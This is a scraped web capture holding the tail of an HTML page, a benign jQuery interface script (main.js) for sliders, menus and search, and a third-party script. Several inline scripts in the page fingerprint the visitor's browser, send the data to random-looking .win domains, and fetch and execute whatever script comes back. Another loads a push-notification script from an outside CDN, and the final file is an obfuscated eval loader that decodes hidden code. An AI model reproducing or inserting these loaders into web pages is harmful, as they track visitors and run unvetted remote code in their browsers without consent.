              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1768728528
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1588
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"JeKfNXubw",47,6,17))